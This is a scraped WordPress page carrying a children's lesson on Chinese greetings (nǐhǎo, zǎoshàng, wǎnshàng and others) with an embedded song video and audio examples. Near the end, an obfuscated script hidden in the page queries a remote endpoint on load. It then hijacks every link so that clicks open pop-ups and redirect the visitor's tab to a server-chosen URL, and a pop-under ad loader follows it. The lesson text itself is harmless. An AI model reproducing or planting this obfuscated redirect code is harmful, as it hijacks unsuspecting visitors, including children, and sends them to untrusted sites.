          <div class="col-lg-8 col-md-6 col-6 align-self-center">
            <div id="header" class="menubar">
            <div class="toggle-nav mobile-menu">
            <button role="tab" onclick="vw_education_academy_menu_open_nav()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
        </div>
    	<div id="mySidenav" class="nav sidenav">
        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
            <div class="main-menu clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-95"><a href="https://chinaacademy.info">Home</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://chinaacademy.info/category/news/">News</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166"><a href="https://chinaacademy.info/category/language/">Language</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://chinaacademy.info/category/travel/">Travel</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://chinaacademy.info/category/blog/">Blog</a></li>
</ul></div>            <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="vw_education_academy_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
        </nav>
    </div>
</div>          </div>
                      <div class="col-lg-1 col-md-2 col-6 align-self-center">
              <div class="search-box">
                <span><a href="#"><i class="fas fa-search"></i></a></span>
              </div>
            </div>
                  </div>
        <div class="serach_outer">
          <div class="closepop"><a href="#maincontent"><i class="fa fa-window-close"></i></a></div>
          <div class="serach_inner">
            
<form method="get" class="search-form" action="https://chinaacademy.info/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>          </div>
        </div>
      </div>
    </div>
  </div>
</div>		</div>
	</header>

	
<main id="maincontent" role="main">
  <div class="middle-align container">
          <div class="row m-0">
        <div id="our-services" class="services col-lg-8 col-md-8">
          <article id="post-127" class="inner-service post-127 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
    <div class="single-post">
        <h1>The Most Easy Song for Children to Learn Chinese Greetings</h1>
                    <div class="post-info">
                                    <i class="fas fa-calendar-alt"></i><span class="entry-date"><a href="https://chinaacademy.info/2022/07/08/">8 July 2022<span class="screen-reader-text">8 July 2022</span></a></span>
                
                                    <span>|</span> <i class="far fa-user"></i><span class="entry-author"><a href="https://chinaacademy.info/author/admin/">admin<span class="screen-reader-text">admin</span></a></span>
                
                                    <span>|</span> <i class="fa fa-comments" aria-hidden="true"></i><span class="entry-comments">0 Comment </span>
                
                                  <span>|</span> <i class="far fa-clock"></i><span class="entry-time">07:56</span>
                            </div>
                             <div class="feature-box">   
              <img width="1000" height="750" src="https://chinaacademy.info/wp-content/uploads/2022/07/61028b860d35a9001825c852.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://chinaacademy.info/wp-content/uploads/2022/07/61028b860d35a9001825c852.webp 1000w, https://chinaacademy.info/wp-content/uploads/2022/07/61028b860d35a9001825c852-300x225.webp 300w, https://chinaacademy.info/wp-content/uploads/2022/07/61028b860d35a9001825c852-768x576.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px" />            </div>                 
         
        <div class="entry-content">
            <p>It is well known that songs can be a very effective tool for learning a foreign language, and Chinese is no exception. Learning to sing Chinese songs can encourage your child to speak in Chinese more, at the same time improve his or her fluency, enunciation and articulation and the language points in the songs will be much easier to memorize.</p>
<p>Is your child just starting to learn Chinese? Do you want to kindle his or her interest in the language? Then you definitely can’t miss this Chinese song! It’s catchy and easy to learn. After learning this song, your kid will know how to greet others in Chinese. Now play the video and sing along together!</p>
<div style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/YQRSyCHelKg" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p>The following expressions are what your child needs to learn in the song:</p>
<p>1. <span style="color: #3e6ea9;">nǐhǎo</span><br />
你好<br />
hello</p>
<p><audio controls="controls"><source src="https://www.echineselearning.com/audio/newsletter/issue673/101.mp3" type="audio/mpeg" /></audio></p>
<p>In Chinese, “<span style="color: #3e6ea9;">nǐhǎo</span> 你好” is a common phrase for greetings. It’s equivalent to “hello” or “wish you a good day” in English. For example:</p>
<p><span style="color: #3e6ea9;">Nǐhǎo, Xiǎo Míng!</span><br />
你好，　小　明！<br />
Hello, Xiao Ming!</p>
<p><audio controls="controls"><source src="https://www.echineselearning.com/audio/newsletter/issue673/102.mp3" type="audio/mpeg" /></audio></p>
<p>2. <span style="color: #3e6ea9;">nǐ hǎo ma</span><br />
你 好　吗<br />
how do you do</p>
<p><audio controls="controls"><source src="https://www.echineselearning.com/audio/newsletter/issue673/103.mp3" type="audio/mpeg" /></audio></p>
<p>Basically, “<span style="color: #3e6ea9;">Nǐ hǎo ma?</span> (你好吗？)” has the same meaning as “How are you?” or “How do you do?” Here is an example:</p>
<p><span style="color: #3e6ea9;">Hǎo jiǔ bú jiàn, nǐ hǎo ma?</span><br />
好　久 不　见，你 好　吗？<br />
It’s been a long time, how are you?</p>
<p><audio controls="controls"><source src="https://www.echineselearning.com/audio/newsletter/issue673/104.mp3" type="audio/mpeg" /></audio></p>
<p>3. <span style="color: #3e6ea9;">zǎoshàng </span><br />
早上<br />
morning</p>
<p><audio controls="controls"><source src="https://www.echineselearning.com/audio/newsletter/issue673/105.mp3" type="audio/mpeg" /></audio></p>
<p>“<span style="color: #3e6ea9;">Zǎo shàng</span> 早上” means “morning” or “in the morning” in English. Here are two examples:</p>
<p><span style="color: #3e6ea9;">Zǎoshàng hǎo!</span><br />
早上　　 好！<br />
Good morning!</p>
<p><audio controls="controls"><source src="https://www.echineselearning.com/audio/newsletter/issue673/106.mp3" type="audio/mpeg" /></audio></p>
<p><span style="color: #3e6ea9;">Wǒ měitiān zǎoshàng qù shàngxué.</span><br />
我　 每天　 　早上　 去　上学。<br />
I go to school in the morning every day.</p>
<p><audio controls="controls"><source src="https://www.echineselearning.com/audio/newsletter/issue673/107.mp3" type="audio/mpeg" /></audio></p>
<p>4. <span style="color: #3e6ea9;">wǎnshàng</span><br />
晚上<br />
evening</p>
<p><audio controls="controls"><source src="https://www.echineselearning.com/audio/newsletter/issue673/108.mp3" type="audio/mpeg" /></audio></p>
<p>“<span style="color: #3e6ea9;">Wǎnshàng</span> 晚上” means “evening”, “in the evening”, “night”, or “at night” in English. Here are two examples:</p>
<p><span style="color: #3e6ea9;">Wǎnshàng hǎo</span><br />
晚上　　好！<br />
Good evening!</p>
<p><audio controls="controls"><source src="https://www.echineselearning.com/audio/newsletter/issue673/109.mp3" type="audio/mpeg" /></audio></p>
<p><span style="color: #3e6ea9;">Nǐ wǎnshàng dōu zuò shénme?</span><br />
你　晚上　　都　做　什么？<br />
What do you usually do in the evening?</p>
<p><audio controls="controls"><source src="https://www.echineselearning.com/audio/newsletter/issue673/110.mp3" type="audio/mpeg" /></audio></p>
<p>5. <span style="color: #3e6ea9;">hǎo</span><br />
好<br />
good</p>
<p><audio controls="controls"><source src="https://www.echineselearning.com/audio/newsletter/issue673/111.mp3" type="audio/mpeg" /></audio></p>
<p>Using “<span style="color: #3e6ea9;">hǎo</span> 好” by itself is very simple as it directly translates to the English words “good”, “nice” or “well”. Here is an example:</p>
<p><span style="color: #3e6ea9;">Nǐ Zhōngwén shuō de hěn hǎo.</span><br />
你　　中文　　说 得　很　好。<br />
You speak Chinese very well.</p>
<p><audio controls="controls"><source src="https://www.echineselearning.com/audio/newsletter/issue673/112.mp3" type="audio/mpeg" /></audio></p>
<p>Can your child sing the song yet? Let us know in the comments if he/she likes to learn Chinese through singing songs, then we’ll introduce more interesting Chinese songs in future lessons!</p>
<p><strong>You May Want to Learn More :</strong><br />
<a style="color: #fa4949;" href="https://www.echineselearning.com/blog/an-introduction-to-the-chinese-measure-words-zhi-tou-and-ge">“Quiz and Analysis to the Chinese Measure Words “Zhī 只”, “Tóu 头” and “Gè 个””</a><br />
<a style="color: #fa4949;" href="https://www.echineselearning.com/blog/clearing-up-confusion-between-liang-and-er-for-children-to-learn-chinese">“Clearing up Confusion Between “liǎng 两” and “èr 二” for Children to Learn Chinese”</a><br />
<a style="color: #fa4949;" href="https://www.echineselearning.com/blog/quiz-and-analysis-to-improve-children-chinese-learning">”Quiz to Improve Children’s Chinese Learning: How to Use “Bǎ 把””</a></p>
<p class="MsoNormal">
                            <div class="tags"></div>
                
        </div> 
        
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/08/the-most-easy-song-for-children-to-learn-chinese-greetings/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://chinaacademy.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='127' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chinaacademy.info/2022/07/08/cultivating-palace-diplomacy-and-local-media-china-donates-new-parliamentary-building-to-zimbabwe/" rel="prev"><span class="meta-nav" aria-hidden="true">PREVIOUS</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Cultivating “Palace Diplomacy” and Local Media, China Donates New Parliamentary Building to Zimbabwe</span></a></div><div class="nav-next"><a href="https://chinaacademy.info/2022/07/08/metoo-cases-weather-censorship-suppression-and-victim-bashing/" rel="next"><span class="meta-nav" aria-hidden="true">NEXT</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">#MeToo Cases Weather Censorship, Suppression, and Victim-bashing</span></a></div></div>
	</nav>    </div>
        <div class="related-post">
        <h3>Related Post</h3>
        <div class="row">
                            
<div class="col-lg-4 col-md-6">
	<article id="post-264" class="inner-service post-264 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
	    <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          	<img width="1340" height="834" src="https://chinaacademy.info/wp-content/uploads/2022/01/chinese-jokes-visual.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2022/01/chinese-jokes-visual.png 1340w, https://chinaacademy.info/wp-content/uploads/2022/01/chinese-jokes-visual-300x187.png 300w, https://chinaacademy.info/wp-content/uploads/2022/01/chinese-jokes-visual-1024x637.png 1024w, https://chinaacademy.info/wp-content/uploads/2022/01/chinese-jokes-visual-768x478.png 768w" sizes="(max-width: 1340px) 100vw, 1340px" />	        </div>
	        <h2 class="section-title"><a href="https://chinaacademy.info/2022/01/28/6-fun-easy-chinese-jokes-to-charm-your-friends-and-colleagues/" title="6 Fun &#038; Easy Chinese Jokes to Charm Your Friends and Colleagues">6 Fun &#038; Easy Chinese Jokes to Charm Your Friends and Colleagues<span class="screen-reader-text">6 Fun &#038; Easy Chinese Jokes to Charm Your Friends and Colleagues</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
	        		<p>
			          To help you practice your Chinese, improve your conversational skills, and have some fun while doing it, here are six great Chinese jokes that just might tickle your funny bone.&lt;/p&gt;
 			        </p>
	        	</div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://chinaacademy.info/2022/01/28/6-fun-easy-chinese-jokes-to-charm-your-friends-and-colleagues/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                            
<div class="col-lg-4 col-md-6">
	<article id="post-888" class="inner-service post-888 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
	    <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          	<img width="1920" height="1080" src="https://chinaacademy.info/wp-content/uploads/2017/07/横狼人1_10.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2017/07/横狼人1_10.jpg 1920w, https://chinaacademy.info/wp-content/uploads/2017/07/横狼人1_10-300x169.jpg 300w, https://chinaacademy.info/wp-content/uploads/2017/07/横狼人1_10-1024x576.jpg 1024w, https://chinaacademy.info/wp-content/uploads/2017/07/横狼人1_10-768x432.jpg 768w, https://chinaacademy.info/wp-content/uploads/2017/07/横狼人1_10-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />	        </div>
	        <h2 class="section-title"><a href="https://chinaacademy.info/2017/07/17/%e9%92%a9/" title="钩">钩<span class="screen-reader-text">钩</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
	        		<p>
			          Pronunciation : gōu Meaning : hook. (n) tick. (n) hook. (v) Radical : 钅 Strokes : 9 Traditional : 鈎;鉤 ( Stroke Order 1 ; Stroke Order 2 ) Usage 			        </p>
	        	</div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://chinaacademy.info/2017/07/17/%e9%92%a9/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                            
<div class="col-lg-4 col-md-6">
	<article id="post-1330" class="inner-service post-1330 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
	    <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          	<img width="256" height="256" src="https://chinaacademy.info/wp-content/uploads/2023/10/256x256bb-25.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2023/10/256x256bb-25.jpg 256w, https://chinaacademy.info/wp-content/uploads/2023/10/256x256bb-25-150x150.jpg 150w" sizes="(max-width: 256px) 100vw, 256px" />	        </div>
	        <h2 class="section-title"><a href="https://chinaacademy.info/2023/04/13/lesson-077-convincing-people-in-chinese/" title="Lesson 077. Convincing People in Chinese.">Lesson 077. Convincing People in Chinese.<span class="screen-reader-text">Lesson 077. Convincing People in Chinese.</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
	        		<p>
			          From this lesson you will learn how to tell others to do or not to do something, how to convince someone in Mandarin Chinese. Learn about imperative mood. You will 			        </p>
	        	</div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://chinaacademy.info/2023/04/13/lesson-077-convincing-people-in-chinese/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                    </div>
    </div>
</article>          <div class="navigation">
                          <div class="clearfix"></div>
          </div>
        </div>
        <div class="col-lg-4 col-md-4 sidebar"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://chinaacademy.info/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/24/%e4%b8%8d%e5%90%8c/">不同</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/23/%e4%b8%8d%e5%b0%91/">不少</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/22/%e4%b8%8d%e6%bb%a1/">不满</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/21/%e4%b8%8d%e4%b9%85/">不久</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/20/%e4%b8%8d%e5%a4%9f/">不够</a></li>
</ul></div></div>
</aside></div>
		
      </div>
        <div class="clearfix"></div>
  </div>
</main>

    <footer role="contentinfo">
        <div class="footer copyright-wrapper">
            <div class="container">
                                <div class="row">
                    <div class="footer_hide col-xs-12 footer-block">
                                          </div>
                    <div class="footer_hide col-xs-12 footer-block">
                                            </div>
                    <div class="footer_hide col-xs-12 col-xs-12 footer-block">
                                            </div>
                    <div class="footer_hide col-xs-12 footer-block">
                                            </div>
                </div>
            </div>
        </div>
        <div class="footer-2">
          	<div class="copyright container">
                <p><a href=https://www.vwthemes.com/themes/free-academic-wordpress-theme/ target='_blank'>Academic WordPress Theme</a> </p>
                                                             <a href="#" class="scrollup"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                              	</div>
          	<div class="clear"></div>
        </div>
    </footer>

        <style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>

<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
<script type="text/javascript">
   var uid = '387193';
   var wid = '669245';
   var pop_tag = document.createElement('script');pop_tag.src='//cdn.popcash.net/show.js';document.body.appendChild(pop_tag);
   pop_tag.onerror = function() {pop_tag = document.createElement('script');pop_tag.src='//cdn2.popcash.net/show.js';document.body.appendChild(pop_tag)};
</script>
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/custom.js?ver=6.0
body_size: 1351
content:
function vw_education_academy_menu_open_nav() {
	window.vw_education_academy_responsiveMenu=true;
	jQuery(".sidenav").addClass('show');
}
function vw_education_academy_menu_close_nav() {
	window.vw_education_academy_responsiveMenu=false;
 	jQuery(".sidenav").removeClass('show');
}

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
   	});
});

jQuery(document).ready(function () {
	window.vw_education_academy_currentfocus=null;
  	vw_education_academy_checkfocusdElement();
	var vw_education_academy_body = document.querySelector('body');
	vw_education_academy_body.addEventListener('keyup', vw_education_academy_check_tab_press);
	var vw_education_academy_gotoHome = false;
	var vw_education_academy_gotoClose = false;
	window.vw_education_academy_responsiveMenu=false;
 	function vw_education_academy_checkfocusdElement(){
	 	if(window.vw_education_academy_currentfocus=document.activeElement.className){
		 	window.vw_education_academy_currentfocus=document.activeElement.className;
	 	}
 	}
 	function vw_education_academy_check_tab_press(e) {
		"use strict";
		// pick passed event or global event object if passed one is empty
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
		if (e.keyCode == 9) {
			if(window.vw_education_academy_responsiveMenu){
			if (!e.shiftKey) {
				if(vw_education_academy_gotoHome) {
					jQuery( ".main-menu ul:first li:first a:first-child" ).focus();
				}
			}
			if (jQuery("a.closebtn.mobile-menu").is(":focus")) {
				vw_education_academy_gotoHome = true;
			} else {
				vw_education_academy_gotoHome = false;
			}

		}else{

			if(window.vw_education_academy_currentfocus=="responsivetoggle"){
				jQuery( "" ).focus();
			}}}
		}
		if (e.shiftKey && e.keyCode == 9) {
		if(window.innerWidth < 999){
			if(window.vw_education_academy_currentfocus=="header-search"){
				jQuery(".responsivetoggle").focus();
			}else{
				if(window.vw_education_academy_responsiveMenu){
				if(vw_education_academy_gotoClose){
					jQuery("a.closebtn.mobile-menu").focus();
				}
				if (jQuery( ".main-menu ul:first li:first a:first-child" ).is(":focus")) {
					vw_education_academy_gotoClose = true;
				} else {
					vw_education_academy_gotoClose = false;
				}			
			}else{

			if(window.vw_education_academy_responsiveMenu){
			}}}}
		}
	 	vw_education_academy_checkfocusdElement();
	}
});

jQuery(function($){
	new WOW().init();
});

(function( $ ) {
	jQuery('document').ready(function($){
	    setTimeout(function () {
    		jQuery("#preloader").fadeOut("slow");
	    },1000);
	});

	$(document).ready(function () {
		$(window).scroll(function () {
		    if ($(this).scrollTop() > 100) {
		        $('.scrollup i').fadeIn();
		    } else {
		        $('.scrollup i').fadeOut();
		    }
		});
		$('.scrollup i').click(function () {
		    $("html, body").animate({
		        scrollTop: 0
		    }, 600);
		    return false;
		});
	});	
})( jQuery );

jQuery(document).ready(function () {
  	function vw_education_academy_search_loop_focus(element) {
	  var vw_education_academy_focus = element.find('select, input, textarea, button, a[href]');
	  var vw_education_academy_firstFocus = vw_education_academy_focus[0];  
	  var vw_education_academy_lastFocus = vw_education_academy_focus[vw_education_academy_focus.length - 1];
	  var KEYCODE_TAB = 9;

	  element.on('keydown', function vw_education_academy_search_loop_focus(e) {
	    var isTabPressed = (e.key === 'Tab' || e.keyCode === KEYCODE_TAB);

	    if (!isTabPressed) { 
	      return; 
	    }

	    if ( e.shiftKey ) /* shift + tab */ {
	      if (document.activeElement === vw_education_academy_firstFocus) {
	        vw_education_academy_lastFocus.focus();
	          e.preventDefault();
	        }
	      } else /* tab */ {
	      if (document.activeElement === vw_education_academy_lastFocus) {
	        vw_education_academy_firstFocus.focus();
	          e.preventDefault();
	        }
	      }
	  });
	}
	jQuery('.search-box span a').click(function(){
        jQuery(".serach_outer").slideDown(1000);
    	vw_education_academy_search_loop_focus(jQuery('.serach_outer'));
    });

    jQuery('.closepop a').click(function(){
        jQuery(".serach_outer").slideUp(1000);
    });
});